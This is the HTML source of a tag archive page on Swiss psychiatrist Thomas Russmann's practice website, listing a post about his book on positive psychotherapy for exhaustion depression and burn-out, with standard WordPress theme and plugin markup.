		<style id="mf_options-dynamic-css" title="dynamic-css" class="redux-options-output">body{background-color:#ffffff !important;}.logo img{width:544px;}#header.fixed-position .logo img{width:544px;}.logo-mob img{width:70px;}#header.style12 .header-top:after{background-color:#f4f4f4;}#header .header-cent:after{background-color:#FFFFFF;}#header.style12 #nav:after{background-color:#72aadb;}#header.style18 .header-top{background-color:#f4f4f4;}#header.style12 #nav .quote-btn{background-color:#222;}#header.style12 .logo{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.mob-menu > ul > li > a > span{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.mob-header-top{background:#FFFFFF;}.mob-header-content{background:#FFFFFF;}.mob-menu li a, .mob-header-content .header-top-menu ul li a{color:#999999;}.mob-header-content .slogan{color:#999999;}.mob-menu li a, .mob-header-content .header-top-menu ul li a {border-top:0px solid #999999;border-bottom:1px solid #999999;border-left:0px solid #999999;border-right:0px solid #999999;}.page-banner .container{padding-top:187px;padding-bottom:99px;}.page-banner .parallax-holder::before, .page-banner .stretch::before, .page-banner .video-area::before{background:rgba(0,0,0,0.5);}.page-banner.small .container{padding-top:30px;padding-bottom:30px;}.page-banner .breadcrumbs li{font-family:Lato;line-height:18px;font-weight:400;font-style:normal;color:#bbbbbb;font-size:13px;}.page-banner .breadcrumbs li a{color:#dbdbdb;}.page-banner.grey .breadcrumbs li a{color:#424141;}body{font-family:"Open Sans";line-height:26px;font-weight:300;font-style:normal;color:#000000;font-size:14px;}.page-banner .heading{font-family:Lato;line-height:35px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.page-banner.small .heading{font-family:Lato;line-height:40px;font-weight:300;font-style:normal;color:#000000;font-size:36px;}.blog-txt h2{font-family:"Open Sans";line-height:40px;font-weight:400;font-style:normal;color:#2c2e3d;font-size:35px;}h1{font-family:"Open Sans";line-height:36px;font-weight:400;font-style:normal;color:#444444;font-size:36px;}h2{font-family:"Open Sans";line-height:30px;font-weight:400;font-style:normal;color:#444444;font-size:30px;}h3{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#444444;font-size:24px;}h4{font-family:"Open Sans";line-height:18px;font-weight:400;font-style:normal;color:#444444;font-size:18px;}h5{font-family:"Open Sans";line-height:14px;font-weight:400;font-style:normal;color:#444444;font-size:14px;}h6{font-family:"Open Sans";line-height:12px;font-weight:400;font-style:normal;color:#444444;font-size:12px;}.version1 .desk-menu > ul > li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:15px;}.version1 .desk-menu > ul > li > a, .version1 .desk-menu > ul > li.current-menu-ancestor > a, .version1 .desk-menu > ul > li.current-menu-item > a{color:#FFFFFF;}#header.adclassic #nav .nav-top > li > a{color:#2a2a2a;}#header.adclassic #nav .nav-top > li:hover > a{border-bottom:2px solid ;}#header.fixed-position #nav .nav-top > li > a{color:#2a2a2a;}.version1 .desk-menu .sub-menu li > a{font-family:"Open Sans";font-weight:400;font-style:normal;font-size:13px;}.version1 .desk-menu .sub-menu li > a{color:#d2d2d2;}.version1 .desk-menu .sub-menu, .version1 .desk-menu .sub-menu .sub-menu{background:rgba(0,0,0,0.8);}.version1 .desk-menu [data-mm="true"] > .sub-menu > li > a{font-family:"Open Sans";font-weight:600;font-style:normal;font-size:15px;}#nav .desk-menu [data-mm="true"] > .sub-menu > li > a:hover, #nav .desk-menu [data-mm="true"] > .sub-menu > li.menu-item-has-children > a{color:#FFFFFF;}.bg-dark-jungle{background:transparent;}.footer-top .logo img,.footer-top .logo{width:70px;}.bg-shark{background:#72aadb;}.footer-cent h5{color:#ffffff;}.footer-cent{color:#ffffff;}.bg-dark-jungle-bottom{background:#222222;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> 
    <!-- Custom Css -->
  <style type="text/css">
   </style>
   <script data-minify="1" type="application/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/d4a5a61a-95c3-4012-acbe-1a6414ebf1f0.js?ver=1750697978" charset="UTF-8" defer></script><meta name="generator" content="WP Rocket 3.19.0.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_minify_css wpr_desktop" /></head>

<body class="archive tag tag-psychotherapie tag-714  aa theme-mf _masterslider _msp_version_3.2.14 woocommerce-no-js mf-core-3.1.0 wpb-js-composer js-comp-ver-7.5 vc_responsive">

<!-- general wrap start -->

           <div data-rocket-location-hash="57688d30dac1910322f6a83f93afe550" id="wrapper" class="header_fixed header_over">
    <header data-rocket-location-hash="7477edee0ab318a653c854a1fdf2bdb6" class="header mob-header cart-true nz-clearfix">
    <div data-rocket-location-hash="c6f7164e9802447480ad031c6d4345a1" class="mob-header-top nz-clearfix">
      <div class="container plr-no">

        <div class="logo logo-mob">
          <a href="https://www.russmann.ch">
                          <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2019/10/Logo-Thomas-Russmann-transparent-Weiss.png" alt=""></noscript>
                      </a>
        </div>
                <span class="mob-menu-toggle">
        </span>
      </div>
    </div>
  </header>
  <div data-rocket-location-hash="3c82385c1cdf8d9dc831db0552d6e7da" class="mob-header-content nz-clearfix shadow">
    <span class="mob-menu-toggle2">
    </span>
        <div data-rocket-location-hash="35ae0db6db51bbab5011faa7cedd6287" class="custom-scroll-bar
        ">
        <nav class="mob-menu nz-clearfix"><ul id="mob-header-menu" class="menu"><li id="menu-item-30818-2" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30962-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30967-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30970-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-30974-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33803-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-33812-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="di fa fa-angle-down"></i></a></li><li id="menu-item-31765-2" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="di fa fa-angle-down"></i></a></li></ul></nav>    <div class="slogan nz-clearfix">
      <div class="text-center fw-bold h6">
        <div class="nz-bar my-3">
          <span class="nz-icon none small icon-phone animate-false">
          </span>
          <span class="header-top-label">
                                      <a href="tel:079 722 40 81" target="_top">079 722 40 81</a>
                      </span>
        </div>
        <div class="nz-bar">
          <span class="nz-icon none small icon-envelope animate-false">
          </span>
                                <a href="mailto:russmann@hin.ch" target="_top">russmann@hin.ch</a>
                  </div>
      </div>
    </div>
  </div>
</div>
<div data-rocket-location-hash="91b84a3267f5d7ac5abdac872eb6e4d4" class="mob-overlay">&nbsp;
</div>

<div data-rocket-location-hash="64d6548667325ed675a7a4377e89ad65" class="w1">
	<!-- header of the page -->
	<header data-rocket-location-hash="f9bf8b77c32ef813f6a84b521383f45a" id="header" class="style12 classic-header adclassic version1 subeffect-slide desk">
		<div class="container">
			<div class="row">
				<!-- header top -->
				<div class="col-12 header-top d-flex justify-content-between align-items-center py-2">
					<ul class="list-inline info-list">
													<li class="me-3"><a class="tel" href="tel:+41 79 722 40 81"><i class="fa fa-phone me-1"></i> +41 79 722 40 81</a></li>
																			<li class="me-3"><a href="mailto:russmann@hin.ch"><i class="fa fa-envelope me-1"></i> russmann@hin.ch</a></li>
											</ul>
					<!-- language nav -->
											<nav class="nav language-nav">
							<div class="menu-top-container"><ul id="menu-top" class="list-inline mb-0"><li id="menu-item-31016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31016 no_megamenu page_item_has_children has-drop"><a href="https://www.russmann.ch/impressum/">Impressum</a><ul class="sub-menu">	<li id="menu-item-31013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31013"><a href="https://www.russmann.ch/lschanfrage/">Löschanfrage</a></li>	<li id="menu-item-31014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31014"><a href="https://www.russmann.ch/datenauszug/">Datenauszug</a></li>	<li id="menu-item-31015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31015"><a href="https://www.russmann.ch/datenschutzerklaerung/">Datenschutzerklärung</a></li></ul></li></ul></div>						</nav>
									</div>
			</div>
			<div class="row">
				<!-- header center -->
				<div class="col-12 header-cent d-flex justify-content-between align-items-center py-3">
					<!-- page logo -->
					<div class="logo">
						<a href="https://www.russmann.ch">
																								<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid w-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid w-logo" alt=""></noscript>
									<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" class="img-fluid b-logo" alt="" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png"><noscript><img src="https://www.russmann.ch/wp-content/uploads/2022/11/russmann_logo.png" class="img-fluid b-logo" alt=""></noscript>
																					</a>
					</div>
									</div>
			</div>
			<div class="row">
				<div class="col-12">
					<!-- main navigation of the page -->
					<nav id="nav" class="border-top d-flex justify-content-between">
						<a href="#" class="nav-opener"><i class="fa fa-bars"></i></a>
						<div class="header-menu desk-menu nz-clearfix"><ul id="menu-hauptmenue" class="menu nav-top"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/"><span class="admi"></span><span class="txt">HOME</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/"><span class="admi"></span><span class="txt">Dr. med. Thomas Russmann</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/"><span class="admi"></span><span class="txt">Positive Psychotherapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/praxis/"><span class="admi"></span><span class="txt">Praxis</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/buch/"><span class="admi"></span><span class="txt">Buch</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/"><span class="admi"></span><span class="txt">Craniosacral Therapie</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/podcast/"><span class="admi"></span><span class="txt">Podcast</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page"  data-mm="false" data-mmc="2"><a href="https://www.russmann.ch/homepages/downloads-infos/"><span class="admi"></span><span class="txt">Downloads</span><i class="right di fa fa-angle-right"></i><i class="down di fa fa-angle-down"></i></a></li></ul></div>											</nav>
				</div>
			</div>
		</div>
	</header>
  <main data-rocket-location-hash="b552480b63b9ca94b0986990be83fae2" id="main">





   
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main" style="background-color: ">  
      


  <!-- page classic -->
        <div class="mf-breadcrumb page-banner  grey small " style="color: ; background-color: ;">
          <div class="container">
            <div class="row">
              <div class="col-12">
                <div class="holder">
                  <h1 style="color: ;" class="heading">Psychotherapie  </h1>
                </div>
                                  <ul class="breadcrumbs list-inline">
                <ul class="breadcrumbs list-inline"><li><a class="home" href="https://www.russmann.ch">Home</a></li><li>Posts tagged &ldquo;Psychotherapie&rdquo;</li></ul>                </ul>
                                </div>
            </div>
          </div>
        </div>

  
  <!-- main -->

<!-- END C-LAYOUT-BREADCRUMBS -->
<div class="content-main">
  <div id="primary" class="site-content">
    <div id="content" role="main">  
    

<div class="container padding-top-100">
  <div class="row">
    <div class="col-sm-8 col-md-9">
		                   <article id="post-31019" class="blog-post-v1">
                <div class="img-box">

                                   <a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/"><img width="800" height="510" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20510'%3E%3C/svg%3E" class="attachment-mf-theme-blog-full size-mf-theme-blog-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-800x510.jpg" /><noscript><img width="800" height="510" src="https://www.russmann.ch/wp-content/uploads/2019/12/9783456859965_cop_russmann-800x510.jpg" class="attachment-mf-theme-blog-full size-mf-theme-blog-full wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript> </a>
                                  </div>
                <div class="blog-txt">
                  <h2><a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a></h2>
                  


<div class="entry-meta">
  <ul>
  <!-- Date -->
          <li class="meta-date">
      <i class="fa fa-calendar"></i>
      Dezember 24, 2019    </li>
        
    <!-- Author -->
             <li class="meta-author">
      <i class="fa fa-user"></i>
      <a href="https://www.russmann.ch/author/trussmann/" title=" Thomas Russmann">
        Thomas Russmann      </a>
    </li>
        
    <!-- Comments -->
                <li class="meta-comment">
      <i class="fa fa-commenting"></i>
      <a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/#respond" class="comments-link" >No Comments</a>    </li>
            
    <!-- Categories -->
            <li class="meta-category">
      <i class="fa fa-bars"></i>
      <a href="https://www.russmann.ch/category/news/" rel="category tag">News</a>    </li>
          </ul>
</div>
                  <p>Depressionen und Burn-out sind weiter auf dem Vormarsch. Thomas Russmann zeigt in seinem Buch „Positive Psychotherapie bei Erschöpfungsdepression und Burn-out“ Wege zu mehr Lebensfreude und neuem Sinn im Leben. Das Handbuch ist für den klinischen Fachmann ebenso empfehlenswert wie für den interessierten Laien. Klare Empfehlung! Hier mehr dazu lesen.</p>
                  <a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/" class="more">Read More...</a>
                  <div class="box-holder">

                    <time datetime="2015-02-18">
                      <span class="add">24 </span> Dezember                    </time>
                  </div>
                </div>
              </article>
                           <div class="col-12">
              <div class="center">
              </div>
            </div>

    </div>
    <aside class="col-sm-4 col-md-3 widget "><div id="secondary" class="widget-area" role="complementary">
  <aside id="search-2" class="side-widget"><div class="widget widget_recent_comments"><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></div></aside>
		<aside id="recent-posts-2" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
									</li>
					</ul>

		</div></aside><aside id="recent-comments-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"></ul></div></aside><aside id="archives-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Archive</h2>
			<ul>
					<li><a href='https://www.russmann.ch/2020/01/'>Januar 2020</a></li>
	<li><a href='https://www.russmann.ch/2019/12/'>Dezember 2019</a></li>
			</ul>

			</div></aside><aside id="categories-2" class="side-widget"><div class="widget widget_recent_comments"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-521"><a href="https://www.russmann.ch/category/news/">News</a>
</li>
			</ul>

			</div></aside>
		<aside id="recent-posts-3" class="side-widget"><div class="widget widget_recent_comments">
		<h2 class="widget-title">Featured Posts</h2>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
									</li>
					</ul>

		</div></aside></div>


</aside>  </div>
</div>
</div><!-- #content -->
  </div><!-- #primary -->
</div>

  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'19fad713c1',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1768795693' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
